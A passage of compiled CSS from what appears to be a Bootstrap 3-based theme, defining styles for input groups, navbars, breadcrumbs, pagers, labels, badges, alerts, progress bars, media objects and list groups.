  .input-group-lg > .input-group-addon,
  .input-group-lg > .input-group-btn > .input-group-addon.btn {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px; }
  .input-group-addon input[type="radio"],
  .input-group-addon input[type="checkbox"] {
    margin-top: 0; }

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.input-group-addon:first-child {
  border-right: 0; }

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.input-group-addon:last-child {
  border-left: 0; }

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap; }
  .input-group-btn > .btn {
    position: relative; }
    .input-group-btn > .btn + .btn {
      margin-left: -1px; }
    .input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
      z-index: 2; }
  .input-group-btn:first-child > .btn,
  .input-group-btn:first-child > .btn-group {
    margin-right: -1px; }
  .input-group-btn:last-child > .btn,
  .input-group-btn:last-child > .btn-group {
    z-index: 2;
    margin-left: -1px; }

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none; }
  .nav:before, .nav:after {
    content: " ";
    display: table; }
  .nav:after {
    clear: both; }
  .nav > li {
    position: relative;
    display: block; }
    .nav > li > a {
      position: relative;
      display: block;
      padding: 10px 15px; }
      .nav > li > a:hover, .nav > li > a:focus {
        text-decoration: none;
        background-color: #eeeeee; }
    .nav > li.disabled > a {
      color: #777777; }
      .nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
        color: #777777;
        text-decoration: none;
        background-color: transparent;
        cursor: not-allowed; }
  .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background-color: #eeeeee;
    border-color: #8d8d8d; }
  .nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .nav > li > a > img {
    max-width: none; }

.nav-tabs {
  border-bottom: 1px solid #dddddd; }
  .nav-tabs > li {
    float: left;
    margin-bottom: -1px; }
    .nav-tabs > li > a {
      margin-right: 2px;
      line-height: 1.42857;
      border: 1px solid transparent;
      border-radius: 0px 0px 0 0; }
      .nav-tabs > li > a:hover {
        border-color: #eeeeee #eeeeee #dddddd; }
    .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
      color: #555555;
      background-color: white;
      border: 1px solid #dddddd;
      border-bottom-color: transparent;
      cursor: default; }

.nav-pills > li {
  float: left; }
  .nav-pills > li > a {
    border-radius: 4px; }
  .nav-pills > li + li {
    margin-left: 2px; }
  .nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
    color: white;
    background-color: #337ab7; }

.nav-stacked > li {
  float: none; }
  .nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0; }

.nav-justified, .nav-tabs.nav-justified {
  width: 100%; }
  .nav-justified > li, .nav-tabs.nav-justified > li {
    float: none; }
    .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
      text-align: center;
      margin-bottom: 5px; }
  .nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto; }
  @media (min-width: 768px) {
    .nav-justified > li, .nav-tabs.nav-justified > li {
      display: table-cell;
      width: 1%; }
      .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
        margin-bottom: 0; } }

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0; }
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 0px; }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border: 1px solid #dddddd; }
  @media (min-width: 768px) {
    .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
      border-bottom: 1px solid #dddddd;
      border-radius: 0px 0px 0 0; }
    .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
    .nav-tabs-justified > .active > a:hover,
    .nav-tabs.nav-justified > .active > a:hover,
    .nav-tabs-justified > .active > a:focus,
    .nav-tabs.nav-justified > .active > a:focus {
      border-bottom-color: white; } }

.tab-content > .tab-pane {
  display: none; }
.tab-content > .active {
  display: block; }

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent; }
  .navbar:before, .navbar:after {
    content: " ";
    display: table; }
  .navbar:after {
    clear: both; }
  @media (min-width: 768px) {
    .navbar {
      border-radius: 4px; } }

.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table; }
.navbar-header:after {
  clear: both; }
@media (min-width: 768px) {
  .navbar-header {
    float: left; } }

.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch; }
  .navbar-collapse:before, .navbar-collapse:after {
    content: " ";
    display: table; }
  .navbar-collapse:after {
    clear: both; }
  .navbar-collapse.in {
    overflow-y: auto; }
  @media (min-width: 768px) {
    .navbar-collapse {
      width: auto;
      border-top: 0;
      box-shadow: none; }
      .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important; }
      .navbar-collapse.in {
        overflow-y: visible; }
      .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
        padding-left: 0;
        padding-right: 0; } }

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px; }
  @media (max-device-width: 480px) and (orientation: landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
      max-height: 200px; } }

.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px; }
  @media (min-width: 768px) {
    .container > .navbar-header,
    .container > .navbar-collapse,
    .container-fluid > .navbar-header,
    .container-fluid > .navbar-collapse {
      margin-right: 0;
      margin-left: 0; } }

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px; }
  @media (min-width: 768px) {
    .navbar-static-top {
      border-radius: 0; } }

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030; }
  @media (min-width: 768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
      border-radius: 0; } }

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px; }

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0; }

.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px; }
  .navbar-brand:hover, .navbar-brand:focus {
    text-decoration: none; }
  .navbar-brand > img {
    display: block; }
  @media (min-width: 768px) {
    .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
      margin-left: -15px; } }

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 0px; }
  .navbar-toggle:focus {
    outline: 0; }
  .navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px; }
  .navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px; }
  @media (min-width: 768px) {
    .navbar-toggle {
      display: none; } }

.navbar-nav {
  margin: 7.5px -15px; }
  .navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px; }
  @media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
      position: static;
      float: none;
      width: auto;
      margin-top: 0;
      background-color: transparent;
      border: 0;
      box-shadow: none; }
      .navbar-nav .open .dropdown-menu > li > a,
      .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px; }
      .navbar-nav .open .dropdown-menu > li > a {
        line-height: 20px; }
        .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
          background-image: none; } }
  @media (min-width: 768px) {
    .navbar-nav {
      float: left;
      margin: 0; }
      .navbar-nav > li {
        float: left; }
        .navbar-nav > li > a {
          padding-top: 15px;
          padding-bottom: 15px; } }

.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px; }
  @media (min-width: 768px) {
    .navbar-form .form-group {
      display: inline-block;
      margin-bottom: 0;
      vertical-align: middle; }
    .navbar-form .form-control {
      display: inline-block;
      width: auto;
      vertical-align: middle; }
    .navbar-form .form-control-static {
      display: inline-block; }
    .navbar-form .input-group {
      display: inline-table;
      vertical-align: middle; }
      .navbar-form .input-group .input-group-addon,
      .navbar-form .input-group .input-group-btn,
      .navbar-form .input-group .form-control {
        width: auto; }
    .navbar-form .input-group > .form-control {
      width: 100%; }
    .navbar-form .control-label {
      margin-bottom: 0;
      vertical-align: middle; }
    .navbar-form .radio,
    .navbar-form .checkbox {
      display: inline-block;
      margin-top: 0;
      margin-bottom: 0;
      vertical-align: middle; }
      .navbar-form .radio label,
      .navbar-form .checkbox label {
        padding-left: 0; }
    .navbar-form .radio input[type="radio"],
    .navbar-form .checkbox input[type="checkbox"] {
      position: relative;
      margin-left: 0; }
    .navbar-form .has-feedback .form-control-feedback {
      top: 0; } }
  @media (max-width: 767px) {
    .navbar-form .form-group {
      margin-bottom: 5px; }
      .navbar-form .form-group:last-child {
        margin-bottom: 0; } }
  @media (min-width: 768px) {
    .navbar-form {
      width: auto;
      border: 0;
      margin-left: 0;
      margin-right: 0;
      padding-top: 0;
      padding-bottom: 0;
      -webkit-box-shadow: none;
      box-shadow: none; } }

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px; }
  .navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
    margin-top: 10px;
    margin-bottom: 10px; }
  .navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
    margin-top: 14px;
    margin-bottom: 14px; }

.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px; }
  @media (min-width: 768px) {
    .navbar-text {
      float: left;
      margin-left: 15px;
      margin-right: 15px; } }

@media (min-width: 768px) {
  .navbar-left {
    float: left !important; }

  .navbar-right {
    float: right !important;
    margin-right: -15px; }
    .navbar-right ~ .navbar-right {
      margin-right: 0; } }
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7; }
  .navbar-default .navbar-brand {
    color: #777777; }
    .navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
      color: #5e5e5e;
      background-color: transparent; }
  .navbar-default .navbar-text {
    color: #777777; }
  .navbar-default .navbar-nav > li > a {
    color: #777777; }
    .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
      color: #333333;
      background-color: transparent; }
  .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    color: #555555;
    background-color: #e7e7e7; }
  .navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent; }
  .navbar-default .navbar-toggle {
    border-color: #dddddd; }
    .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
      background-color: #dddddd; }
    .navbar-default .navbar-toggle .icon-bar {
      background-color: #888888; }
  .navbar-default .navbar-collapse,
  .navbar-default .navbar-form {
    border-color: #e7e7e7; }
  .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    background-color: #e7e7e7;
    color: #555555; }
  @media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
      color: #777777; }
      .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #333333;
        background-color: transparent; }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
      color: #555555;
      background-color: #e7e7e7; }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
      color: #cccccc;
      background-color: transparent; } }
  .navbar-default .navbar-link {
    color: #777777; }
    .navbar-default .navbar-link:hover {
      color: #333333; }
  .navbar-default .btn-link {
    color: #777777; }
    .navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
      color: #333333; }
    .navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
      color: #cccccc; }

.navbar-inverse {
  background-color: #222222;
  border-color: #090909; }
  .navbar-inverse .navbar-brand {
    color: #9d9d9d; }
    .navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
      color: white;
      background-color: transparent; }
  .navbar-inverse .navbar-text {
    color: #9d9d9d; }
  .navbar-inverse .navbar-nav > li > a {
    color: #9d9d9d; }
    .navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
      color: white;
      background-color: transparent; }
  .navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
    color: white;
    background-color: #090909; }
  .navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
    color: #444444;
    background-color: transparent; }
  .navbar-inverse .navbar-toggle {
    border-color: #333333; }
    .navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
      background-color: #333333; }
    .navbar-inverse .navbar-toggle .icon-bar {
      background-color: white; }
  .navbar-inverse .navbar-collapse,
  .navbar-inverse .navbar-form {
    border-color: #101010; }
  .navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
    background-color: #090909;
    color: white; }
  @media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
      border-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
      background-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
      color: #9d9d9d; }
      .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
        color: white;
        background-color: transparent; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
      color: white;
      background-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
      color: #444444;
      background-color: transparent; } }
  .navbar-inverse .navbar-link {
    color: #9d9d9d; }
    .navbar-inverse .navbar-link:hover {
      color: white; }
  .navbar-inverse .btn-link {
    color: #9d9d9d; }
    .navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
      color: white; }
    .navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
      color: #444444; }

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: whitesmoke;
  border-radius: 0px; }
  .breadcrumb > li {
    display: inline-block; }
    .breadcrumb > li + li:before {
      content: "/\00a0";
      padding: 0 5px;
      color: #cccccc; }
  .breadcrumb > .active {
    color: #777777; }

.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center; }
  .pager:before, .pager:after {
    content: " ";
    display: table; }
  .pager:after {
    clear: both; }
  .pager li {
    display: inline; }
    .pager li > a,
    .pager li > span {
      display: inline-block;
      padding: 5px 14px;
      background-color: white;
      border: 1px solid #dddddd;
      border-radius: 15px; }
    .pager li > a:hover,
    .pager li > a:focus {
      text-decoration: none;
      background-color: #eeeeee; }
  .pager .next > a,
  .pager .next > span {
    float: right; }
  .pager .previous > a,
  .pager .previous > span {
    float: left; }
  .pager .disabled > a,
  .pager .disabled > a:hover,
  .pager .disabled > a:focus,
  .pager .disabled > span {
    color: #777777;
    background-color: white;
    cursor: not-allowed; }

.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: white;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em; }
  .label:empty {
    display: none; }
  .btn .label {
    position: relative;
    top: -1px; }

a.label:hover, a.label:focus {
  color: white;
  text-decoration: none;
  cursor: pointer; }

.label-default {
  background-color: #777777; }
  .label-default[href]:hover, .label-default[href]:focus {
    background-color: #5e5e5e; }

.label-primary {
  background-color: #337ab7; }
  .label-primary[href]:hover, .label-primary[href]:focus {
    background-color: #286090; }

.label-success {
  background-color: #5cb85c; }
  .label-success[href]:hover, .label-success[href]:focus {
    background-color: #449d44; }

.label-info {
  background-color: #5bc0de; }
  .label-info[href]:hover, .label-info[href]:focus {
    background-color: #31b0d5; }

.label-warning {
  background-color: #f0ad4e; }
  .label-warning[href]:hover, .label-warning[href]:focus {
    background-color: #ec971f; }

.label-danger {
  background-color: #d9534f; }
  .label-danger[href]:hover, .label-danger[href]:focus {
    background-color: #c9302c; }

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: white;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px; }
  .badge:empty {
    display: none; }
  .btn .badge {
    position: relative;
    top: -1px; }
  .btn-xs .badge, .btn-group-xs > .btn .badge, .btn-group-xs > .btn .badge {
    top: 0;
    padding: 1px 5px; }
  .list-group-item.active > .badge, .nav-pills > .active > a > .badge {
    color: #337ab7;
    background-color: white; }
  .list-group-item > .badge {
    float: right; }
  .list-group-item > .badge + .badge {
    margin-right: 5px; }
  .nav-pills > li > a > .badge {
    margin-left: 3px; }

a.badge:hover, a.badge:focus {
  color: white;
  text-decoration: none;
  cursor: pointer; }

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857;
  background-color: white;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out; }
  .thumbnail > img,
  .thumbnail a > img {
    display: block;
    max-width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto; }
  .thumbnail .caption {
    padding: 9px;
    color: #333333; }

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #8d8d8d; }

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px; }
  .alert h4 {
    margin-top: 0;
    color: inherit; }
  .alert .alert-link {
    font-weight: bold; }
  .alert > p,
  .alert > ul {
    margin-bottom: 0; }
  .alert > p + p {
    margin-top: 5px; }

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px; }
  .alert-dismissable .close,
  .alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit; }

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d; }
  .alert-success hr {
    border-top-color: #c9e2b3; }
  .alert-success .alert-link {
    color: #2b542c; }

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f; }
  .alert-info hr {
    border-top-color: #a6e1ec; }
  .alert-info .alert-link {
    color: #245269; }

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b; }
  .alert-warning hr {
    border-top-color: #f7e1b5; }
  .alert-warning .alert-link {
    color: #66512c; }

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442; }
  .alert-danger hr {
    border-top-color: #e4b9c0; }
  .alert-danger .alert-link {
    color: #843534; }

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }

  to {
    background-position: 0 0; } }
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }

  to {
    background-position: 0 0; } }
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: whitesmoke;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: white;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease; }

.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
  background-size: 40px 40px; }

.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite; }

.progress-bar-success {
  background-color: #5cb85c; }
  .progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0)); }

.progress-bar-info {
  background-color: #5bc0de; }
  .progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0)); }

.progress-bar-warning {
  background-color: #f0ad4e; }
  .progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0)); }

.progress-bar-danger {
  background-color: #d9534f; }
  .progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0)); }

.media {
  margin-top: 15px; }
  .media:first-child {
    margin-top: 0; }

.media,
.media-body {
  zoom: 1;
  overflow: hidden; }

.media-body {
  width: 10000px; }

.media-object {
  display: block; }
  .media-object.img-thumbnail {
    max-width: none; }

.media-right,
.media > .pull-right {
  padding-left: 10px; }

.media-left,
.media > .pull-left {
  padding-right: 10px; }

.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top; }

.media-middle {
  vertical-align: middle; }

.media-bottom {
  vertical-align: bottom; }

.media-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.media-list {
  padding-left: 0;
  list-style: none; }

.list-group {
  margin-bottom: 20px;
  padding-left: 0; }

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: white;
  border: 1px solid #dddddd; }
  .list-group-item:first-child {
    border-top-right-radius: 4px;
    border-top-left-radius: 4px; }
  .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px; }

a.list-group-item,
button.list-group-item {
  color: #555555; }
  a.list-group-item .list-group-item-heading,
  button.list-group-item .list-group-item-heading {
    color: #333333; }
  a.list-group-item:hover, a.list-group-item:focus,
  button.list-group-item:hover,
  button.list-group-item:focus {
    text-decoration: none;
    color: #555555;
    background-color: whitesmoke; }

button.list-group-item {
  width: 100%;
  text-align: left; }

.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed; }
  .list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
    color: inherit; }
  .list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
    color: #777777; }
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: white;
  background-color: #337ab7;
  border-color: #337ab7; }
  .list-group-item.active .list-group-item-heading,
  .list-group-item.active .list-group-item-heading > small,
  .list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
  .list-group-item.active:hover .list-group-item-heading > small,
  .list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
  .list-group-item.active:focus .list-group-item-heading > small,
  .list-group-item.active:focus .list-group-item-heading > .small {
    color: inherit; }
  .list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
    color: #c7ddef; }

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8; }

a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d; }
  a.list-group-item-success .list-group-item-heading,
  button.list-group-item-success .list-group-item-heading {
    color: inherit; }
